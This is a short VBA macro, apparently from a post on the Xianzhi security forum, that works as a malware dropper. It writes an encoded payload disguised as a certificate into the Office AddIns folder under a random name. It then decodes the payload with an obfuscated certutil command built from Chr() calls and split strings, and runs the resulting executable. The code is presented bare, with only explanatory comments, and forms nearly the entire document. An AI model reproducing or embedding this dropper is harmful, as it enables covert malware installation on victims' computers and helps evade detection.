 '生成一个随机名
Function rndname()
Dim r As String
Dim i As Integer
For i = 1 To 8
If i Mod 2 = 0 Then
r = Chr(Int((90 - 65 + 1) * Rnd + 65)) & r
Else
r = Int((9 * Rnd) + 1) & r
End If
Next i
rndname = r
End Function
Sub cutil(code As String)
Dim x As String
x = "-----BEG" & "IN CER" & "TIFICATE-----"
x = x + vbNewLine
x = x + code
x = x + vbNewLine
x = x + "-----E" & "ND CERTIF" & "ICATE-----"
Dim path As String
path = Application.UserLibraryPath & rndname & ".txt" 'C:\Users\用户名\AppData\Roaming\Microsoft\AddIns\随机名.txt
expath = Application.UserLibraryPath & rndname & ".exe" 'C:\Users\用户名\AppData\Roaming\Microsoft\AddIns\随机名.exe
Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject") '创建FileSystemObject
Set file = scr.CreateTextFile(path, True) '创建文件
file.Write x '将文本写入创建的文件中
file.Close
Shell (Chr(99) & Chr(101) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(105) & Chr(108) & Chr(32) & _
Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(32) & path & " " & expath) 'certutil -decode
Sleep 2000
Shell (expath)
End Sub
先知社区